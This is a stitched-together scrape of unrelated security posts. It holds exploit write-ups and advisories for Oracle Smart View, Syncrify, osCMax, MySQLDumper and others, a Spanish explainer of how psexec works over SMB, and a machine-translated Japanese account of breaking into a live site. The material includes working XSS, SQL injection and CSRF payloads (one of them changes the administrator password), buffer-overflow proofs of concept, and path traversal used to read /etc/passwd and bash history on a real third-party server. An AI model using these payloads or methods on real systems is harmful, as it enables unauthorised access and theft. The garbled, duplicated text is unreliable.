# Exploit Title: Buffer Overflow in Oracle� Hyperion Smart View for Office
[DOS]
# Exploit Author: sajith
# Vendor Homepage: http://oracle.com
# vulnerable Version: Fusion Edition 11.1.2.3.000 Build 157
#Vulnerable Link:
http://www.oracle.com/technetwork/middleware/smart-view-for-office/downloads/index.html
# Tested in: Microsoft Windows 7 Enterprise 6.1.7601 Service Pack 1
[x64],en-us
#plugin tested with Microsoft Excel 2010
#CVE: CVE-2015-2572
Responsible Disclosure:
Reported to Oracle on Jul 7, 2014
patch released on April 14, 2015
How to reproduce the bug?
1)install "Smart view" and open Microsoft excel and click on "smart view"
tab
2)click on "Options" and then click on "Advanced" tab
3) In General menu in "shared Connections URL" enter large value say 50000
"A"'s and press ok, the application crashes, the output of the crash
analyzed in debugger is shown below
Note:Plugin once installed automatically integrates with Microsoft office
products like,excel,Word,PowerPoint,Microsoft office.so the vulnerability
can be exploited via any of these products.
==================python script to create 50000 "A"'s============
try:
print "POC by sajith shetty"
f = open("text.txt","w")
junk = "A" * 50000
f.write(junk)
print "done"
except Exception, e:
print "error- " + str(e)
Debugger o/p:
eax=00410061 ebx=0041005d ecx=00410041 edx=00000000 esi=00410061
edi=0041005d
eip=779622d2 esp=0040b7f8 ebp=0040b80c iopl=0 nv up ei pl nz na pe
nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b
efl=00010206
ntdll!RtlEnterCriticalSection+0x12:
779622d2 f00fba3000 lock btr dword ptr [eax],0
ds:002b:00410061=????????
caused by MODULE_NAME: HsAddin
start end module name
0fb50000 111a0000 HsAddin (export symbols)
C:\Oracle\SmartView\bin\HsAddin.dll
Loaded symbol image file: C:\Oracle\SmartView\bin\HsAddin.dll
Image path: C:\Oracle\SmartView\bin\HsAddin.dll
Image name: HsAddin.dll
Timestamp: Wed Mar 27 04:27:50 2013 (515227EE)
CheckSum: 0163F951
ImageSize: 01650000
File version: 11.1.2.3085
Product version: 11.1.2.3085
File flags: 0 (Mask 3F)
File OS: 4 Unknown Win32
File type: 2.0 Dll
File date: 00000000.00000000
Translations: 0409.04b0
CompanyName: Oracle Corporation
ProductName: Oracle� Hyperion Smart View for Office, Fusion Edition
InternalName: CommonAddin
ProductVersion: 11.1.2.3.000.157
FileVersion: 11.1.2.3085
FileDescription: Oracle� Hyperion Smart View for Office, Fusion Edition
LegalCopyright: Copyright 2004, 2013 Oracle Corporation. All rights
reserved
LegalTrademarks: Oracle� is registered.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863104401
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
En muchas ocasiones, ya sea por explotación, persistencia o ambas. Se usan programas como psexec, smbexec, etc, para ejecutar comandos en una máquina donde poseemos credenciales de una cuenta privilegiada.
En todas estas ocasiones dependemos de dos cosas:
- Como ya se ha comentado, que la cuenta tenga privilegios en la máquina
- Que esté el puerto 445 abierto, es decir, SMB
Si se cumplen estos dos requisitos, se hace lo de siempre:

¡Y estamos dentro!
Pero claro, siendo SMB un protocolo para compartir archivos, impresoras, etc en una red, normalmente, de dispositivos windows, ¿como se consigue ejecutar comandos?
Como tal, para hacernos una idea podemos fijarnos en el output que nos deja psexec:

Según esto, los pasos son los siguientes:
- Solicitamos los recursos compartidos
- Encontramos un recurso compartido escribible, ADMIN$ en este caso
- Subimos el archivo ‘wJvVBmZT.exe’
- Abrimos el SVCManager (Administrador de Control de Servicios de Windows)
- Creamos el servicio ‘rarj’
- Iniciamos el servicio ‘rarj’
Tomando esto como referencia, vamos a verlo en detalle.
Primeramente, para establecer la conexión SMB se lleva a cabo el siguiente procedimiento:

Una vez establecida la conexión, se hace la petición para listar los recursos compartidos. Se hace con la intención de encontrar algun recurso que sea escribible (si no hay ninguno con capacidad de escritura no podremos hacer nada).
Cuando ya tenemos la conexión establecida y un recurso donde podamos escribir. La idea es subir el archivo que originalmente se llama PSEXECVC.exe, obviamente si se sube con este nombre es un poco sospechoso, por lo que se le renombra a un nombre totalmente aleatorio, como es en este caso, ‘wJvVBmZT.exe‘.
Este archivo se sube al recurso compartido ADMIN$ (un recurso administrativo en este caso), el cual corresponde con la ruta C:\Windows. Este paso ya requiere de una cuenta privilegiada, por lo que ya podemos ir entendiendo el porqué se requiere de una cuenta de este tipo para ejecutar comandos (no es la única acción que requiere de estos privilegios)
Una vez subido, hay que editar los registros en el servidor remoto, para que el servicio sea instalado. Para poder hacer esto y los siguientes pasos, hay que dejar claro un par de conceptos, MSRPC y Named Pipes (puede que éste último te suene de su uso en la explotación del Eternal Blue).
MSRPC (Microsoft Remote Procedure Call – Versión modificada de su antecesor, DCE/RPC) es un protocolo usado para crear un modelo cliente/servidor, se implantó en Windows NT (una de las primeras versiones de Windows), con el tiempo, se extendió llegando a que dominios enteros de Windows Server se basasen en este protocolo.
MSRPC es un marco de comunicación entre procesos, y permite provocar que se ejecute un procedimiento/subrutina en otro equipo de una red. Desde el punto de vista del equipo de la red, se ejecuta como si se ejecutara en local.
Para cualquier solicitud de MSRPC se establece una comunicación previa por SMB:

Por lo que a MSRPC se le añade la capa de seguridad propia de SMB.
Dejando claro esto, tenemos que quedarnos con que MSRPC es un protocolo que sirve para ejecutar procedimientos/subrutinas en otros equipos. Se ejecuta de forma distinta dependiendo de la situación:

Como vemos, por SMB, para que MSRPC pueda llevar a cabo sus acciones, hace uso de los Named Pipes, y es aquí donde lo vamos a introducir ya que es el segundo concepto que nos interesa.
Los named pipes (tuberias con nombre) son una conexión lógica, similar a una conexión TCP, entre un cliente y un servidor que participan ya sea en una conexión CIFS (Common Internet File System) o SMB (version 1, 2 o 3).
El nombre del pipe sirve como punto final al igual que lo sirve un puerto en una conexión TCP, por ello, se le puede denominar named pipe end point.
Muchos protocolos se basan en los named pipes, ya sea directa o indirectamente a través de MSRPCE (MSRPC Extensions). La ventaja de usarlos, es que aislan totalmente el protocolo usado en la capa superior, del transporte elegido (imagen superior), conllevando también el uso de los protocolos de autenticación (añadiendo la capa de seguridad de estos).
Los clientes SMB acceden a los Named Pipe End Point utilizando el recurso compartido «IPC$». Este recurso solo permite operaciones de named pipes y peticiones del servicio de archivos distribuido (Distributed File System – DFS) de Microsoft.
Con todo esto, volviendo al tema, se crea las entradas de registros correspondientes en el servidor para la creación e instalación del servicio que ejecute el archivo exe subido. Si nos fijamos en la imagen de psexec:

Podemos ver como a la hora de crear el servicio, también se crea con un nombre aleatorio, al igual que el archivo exe. Esto de cara a no llamar tanto la atención si el usuario listase los servicios de la máquina.
Posteriormente, se inicia el servicio. El servicio iniciado puede usar cualquier protocolo de red para recibir y ejecutar comandos.
Cuando finaliza, el servicio puede ser desinstalado (removiendo las entradas de registros y eliminando el archivo exe)
Todas estas acciones de crear servicio, iniciarlo, eliminarlo, se consiguen gracias al uso de MSRPC, el cual hace también uso de los Named Pipes. Además, estas acciones requieren de acceso privilegiado, por ello el famoso Pwn3d! de CrackMapExec cuando se hace uso de una cuenta privilegiada, lo que hace CME es confirmar que todo este proceso se puede llevar a cabo gracias a los privilegios de la cuenta.
Entonces, en resumen:
- Se copia el archivo exe malicioso al servidor SMB
- Se crean los registros correspondientes para la creación e instalación del servicio que ejecute el archivo exe
- Se inicia el servicio, ejecutando así, el exe
- Cuando acabamos, el servicio es desinstalado, removiendo sus respectivas entradas y el propio archivo exe
MSRPC y Named Pipes se ven implicados en los puntos 2, 3 y 4.
Y es a través de todo este procedimiento que a partir de lo que a primera vista SMB parece, un protocolo de compartir archivos, dispositivos etc. Podemos ejecutar comandos de sistema.
# Exploit Title: Multiple vulnerabilities in Syncrify Server 3.6 Build 833 (CSRF/Stored XSS)
# Date: 07-05-2015
# Exploit Author: Marlow Tannhauser
# Contact: marlowtannhauser@gmail.com
# Vendor Homepage: http://www.synametrics.com
# Software Link: http://web.synametrics.com/SyncrifyDownload.htm
# Version: 3.6 Build 833. Earlier versions may also be affected.
# CVE: 2015-3140
# Category: Web apps
# DISCLOSURE TIMELINE #
08/02/2015: Initial disclosure to vendor and CERT
09/02/2015: Acknowledgment of vulnerabilities from vendor
11/02/2015: Disclosure deadline of 01/03/2015 agreed with vendor
19/02/2015: Disclosure deadline renegotiated to 01/04/2015 at vendor's request
09/04/2015: Disclosure deadline renegotiated to 20/04/2015 at vendor's request
20/04/2015: Confirmation of fix from vendor
07/05/2015: Disclosure
Note that the CVE-ID is for the CSRF vulnerability only. No CVE-ID has been generated for the stored XSS vulnerabilities. The vulnerable version of the product is no longer available for download from the vendor's webpage.
# EXPLOIT DESCRIPTION #
Syncrify 3.6 Build 833 is vulnerable to CSRF attacks, which can also be combined with stored XSS attacks (authenticated administrators only). The JSESSIONID created when a user logs on to the system is persistent and does not change across requests.
# POC 1 #
The following PoC uses the CSRF vulnerability to change the SMTP settings in the application, and combines it with two of the stored XSS vulnerabilities.
<html>
<img src="http://192.168.0.8:5800/app?adminEmail=%3Cscript%3Ealert%28VICTIM%29%3C%2Fscript%3E&smtpServer=127.0.0.1&smtpPort=25&smtpUser=%3Cscript%3Ealert%284%29%3C%2Fscript%3E&smtpPassword=admin&smtpSecurity=None&proceedButton=Save&operation=config&st=saveSmtp" alt="" width="1" height="1">
</html>
# POC 2 #
The following PoC uses the CSRF vulnerability to change the administrator password.
<html>
<img src="http://192.168.0.8:5800/app?adminPassword=MARLOW&alertInvalidPassword=true&blockIP=false&alertManualPath=false&proceedButton=Save&operation=config&st=saveSecurity" width="0" height="0" border="0">
</html>
# STORED XSS VULNERABILITIES #
Stored XSS vulnerabilities are present in the following fields:
Manage Users > Add New User > User's Full Name [displayed in Reports > Backup report by user]
Example URL: http://192.168.0.8:5800/app?fullName=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&login=user%40user.com&password=password&numVersionsToKeep=0&diskQuota=-1&selectedPath=%2Fhome%2F&operation=manageUsers&st=addUser#
Configuration > Email Configuration > Administrator's Email [displayed in Troubleshoot and Reports pages]
Example URL: http://192.168.0.8:5800/app?adminEmail=%3Cscript%3Ealert%28VICTIM%29%3C%2Fscript%3E&smtpServer=127.0.0.1&smtpPort=25&smtpUser=%3Cscript%3Ealert%284%29%3C%2Fscript%3E&smtpPassword=admin&smtpSecurity=None&proceedButton=Save&operation=config&st=saveSmtp
# MITIGATION #
Upgrade to the latest build of Syncrify Server, available from the link shown.
source: https://www.securityfocus.com/bid/52886/info
osCMax is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
osCMax 2.5.0 is vulnerable; prior versions may also be affected.
http://www.example.com/admin/xsell.php?search=%27%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/52886/info
osCMax is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
osCMax 2.5.0 is vulnerable; prior versions may also be affected.
http://www.example.com/admin/stats_products_purchased.php?gross=%22%20%3E%3Cscript%3Ealert%28document.cookie% 29;%3C/script%3E
http://www.example.com/admin/stats_products_purchased.php?max=%27%3Cscript%3Ealert%28document.cookie%29;%3C/s cript%3E
source: https://www.securityfocus.com/bid/53291/info
SKYUC is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
SKYUC 3.2.1 is vulnerable; other versions may also be affected.
http://www.example.com/search.php?encode=[XSS]
source: https://www.securityfocus.com/bid/53292/info
XM Forum is prone to multiple SQL-injection vulnerabilities because the application fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/[patch]/profile.asp?$sid=&id=[SQL]
http://www.example.com/[patch]/forum.asp?$sid=&id=[SQL]
http://www.example.com/[patch]/topic.asp?$sid=&id=[SQL]
source: https://www.securityfocus.com/bid/53302/info
The WPsc MijnPress for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/wp-content/plugins/wp-content/plugins/wpsc-mijnpress/mijnpress_plugin_framework.php?rwflush=[xss]
Acoustica Pianissimo 1.0 Build 12 (Registration ID) Buffer Overflow PoC
Vendor: Acoustica, Inc.
Product web page: http://www.acoustica.com
Affected version: 1.0 Build 12
Summary: Pianissimo virtual piano uses a combination of sample
playback and advanced physical modeling to create a stunning
acoustic grand piano sound. Starting with 250 MB of high quality
samples of a Steinway™ Model D grand piano, Pianissimo uses
complex signal processing and programming to recreate the warmth,
response, and playability of a real grand piano.
Desc: The vulnerability is caused due to a boundary error in the
processing of a user input in the registration id field of the
registration procedure, which can be exploited to cause a buffer
overflow when a user inserts long array of string for the ID.
Successful exploitation could allow execution of arbitrary code
on the affected machine.
-----------------------------------------------------------------
(b98.1790): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\VST\Pianissimo\Pianissimo.dll -
eax=00000000 ebx=532d0245 ecx=bdeec3ea edx=00000049 esi=4a18d43c edi=06c07739
eip=061fbda7 esp=00184a28 ebp=4d2d0276 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
Pianissimo!CRefObj::SeekToData+0x4127:
061fbda7 8b86dc200000 mov eax,dword ptr [esi+20DCh] ds:002b:4a18f518=????????
0:000> d esp-1000
00183a28 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a38 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a48 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a58 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a68 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a78 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a88 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00183a98 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0:000> u 061fbda7
Pianissimo!CRefObj::SeekToData+0x4127:
061fbda7 8b86dc200000 mov eax,dword ptr [esi+20DCh]
061fbdad 50 push eax
061fbdae 6a30 push 30h
061fbdb0 681cc52c06 push offset Pianissimo!CRefObj::Tell+0x45bfc (062cc51c)
061fbdb5 6810c52c06 push offset Pianissimo!CRefObj::Tell+0x45bf0 (062cc510)
061fbdba e841f8ffff call Pianissimo!CRefObj::SeekToData+0x3980 (061fb600)
061fbdbf 83c410 add esp,10h
061fbdc2 8ac3 mov al,bl
-----------------------------------------------------------------
Tested on: Microsoft Windows 7 Professional SP1 (EN) 32/64bit
Microsoft Windows 7 Ultimate SP1 (EN) 32/64bit
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5243
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5243.php
16.03.2015
--
900 bytes:
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
11111-11111-11111-11111
source: https://www.securityfocus.com/bid/53306/info
MySQLDumper is prone to multiple security vulnerabilities, including:
1. Multiple cross-site scripting vulnerabilities.
2. A local file-include vulnerability.
3. Multiple cross-site request-forgery vulnerabilities.
4. Multiple information-disclosure vulnerabilities.
5. A directory-traversal vulnerability.
Exploiting these vulnerabilities may allow an attacker to harvest sensitive information, to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, steal cookie-based authentication credentials, perform unauthorized actions, to view and execute local files within the context of the webserver process and to retrieve arbitrary files in the context of the affected application. This may aid in launching further attacks.
MySQLDumper 1.24.4 is vulnerable; other versions may also be affected.
http://www.example.com/learn/cubemail/restore.php?filename=%3Cscript%3Ealert%281%29;%3C/script%3E
0x01はじめに
いつか何もすることがなかったので、FOFAのXXシステムを検索し、運を試してみることを考えていました。

0x02テストプロセス
ウェブサイトを選んで開きました
 EM…、あなたの運を試してください、バックハンド管理者が入力してください、それは管理システムです
EM…、あなたの運を試してください、バックハンド管理者が入力してください、それは管理システムです
 次に、ウェブサイトの機能ポイントに従って、ランダムにいくつかをクリックして、通常の操作以外のものがないことがわかりました。しばらく検索した後、ファイルのダウンロード操作があることがわかりました。
次に、ウェブサイトの機能ポイントに従って、ランダムにいくつかをクリックして、通常の操作以外のものがないことがわかりました。しばらく検索した後、ファイルのダウンロード操作があることがわかりました。


いい男、それは非常に深く隠されています。私はパッケージをキャッチし、要求された住所を見ました。ファイルのようです
 FILENAMEが./etc/passwdに変更されます。
FILENAMEが./etc/passwdに変更されます。

 このパスはそうではないようです。それから私はそれを一つ一つ試してみました.//など。到着したら、アクセスできます。
このパスはそうではないようです。それから私はそれを一つ一つ試してみました.//など。到着したら、アクセスできます。

 歴史的なコマンドを読むことができるかどうかを見てみましょう。履歴コマンドを読むことができる場合は、WebサイトのバックアップファイルまたはWebサイトインストールパッケージがあるかどうかを確認できます。 hehe、 /root/.bash_historyへのパスを変更してください、アクセス! ….500エラー
歴史的なコマンドを読むことができるかどうかを見てみましょう。履歴コマンドを読むことができる場合は、WebサイトのバックアップファイルまたはWebサイトインストールパッケージがあるかどうかを確認できます。 hehe、 /root/.bash_historyへのパスを変更してください、アクセス! ….500エラー
 許可は不十分であるようです。他の場所から始める方法はありません。
許可は不十分であるようです。他の場所から始める方法はありません。
次に、F12のWebサイトソースコードを確認し、ソースコードの象徴的なステートメントまたはファイルを使用して、同じシステムを検索できます。おそらくこのようなルート許可があるかもしれません
 同じシステムを使用した後、パスワードをもう一度試してみてください
同じシステムを使用した後、パスワードをもう一度試してみてください
 最近幸運があり、弱いパスワードが再び入力されました。ちょっとハイ
最近幸運があり、弱いパスワードが再び入力されました。ちょっとハイ
 次に操作を今すぐ試してみてください。
次に操作を今すぐ試してみてください。
 History Command /root/.bash.historyを読んでみてください
History Command /root/.bash.historyを読んでみてください
 歴史的なコマンドを読んで、ゆっくりと反転することができます。最後に、Webサイトソースコードがあることがわかります。
歴史的なコマンドを読んで、ゆっくりと反転することができます。最後に、Webサイトソースコードがあることがわかります。
 バックハンドでダウンロードしてください
バックハンドでダウンロードしてください
 減圧
減圧
 JSPのウェブサイト、私はJavaを学んでクラックしたことがありません。私は最初に歴史的なコマンドで環境を構築したので、サーバーに同じシステムを展開しました。
JSPのウェブサイト、私はJavaを学んでクラックしたことがありません。私は最初に歴史的なコマンドで環境を構築したので、サーバーに同じシステムを展開しました。
私はJavaを学んでいませんが、自動化されたJava監査ツールは引き続き充電されているため、1つの方法を使用して手動で行うだけです。
 1日のほとんどを探した後、私はほとんどあきらめたかった.
1日のほとんどを探した後、私はほとんどあきらめたかった.
ただし、このシステムにはMySQLがあります。最初にデータの構造を見てみましょう。おそらくこれは見えます

 次に、管理Webサイトユーザーのテーブルにシステムに付属のアカウントを見つけました(ここでアカウントXで表されます)。アカウントXは、管理者権限よりも高いです。
次に、管理Webサイトユーザーのテーブルにシステムに付属のアカウントを見つけました(ここでアカウントXで表されます)。アカウントXは、管理者権限よりも高いです。

 パスワードをCMD5に入力して確認します
パスワードをCMD5に入力して確認します
 お金が欲しいですか?私はたくさんの貧しい人々で、お金がありません。私は良いマスターを探して、それをチェックします。良いマスターは非常に速く、私はメッセージに答えました。
お金が欲しいですか?私はたくさんの貧しい人々で、お金がありません。私は良いマスターを探して、それをチェックします。良いマスターは非常に速く、私はメッセージに答えました。
 その後、このアカウントXを使用して、構築したシステムにログインし、このアカウントがWebサイトに存在することがわからないことがわかりました。つまり、開発者によって残される可能性があります。 Hehe、このアカウントでは、他のシステムがログインできます。
その後、このアカウントXを使用して、構築したシステムにログインし、このアカウントがWebサイトに存在することがわからないことがわかりました。つまり、開発者によって残される可能性があります。 Hehe、このアカウントでは、他のシステムがログインできます。
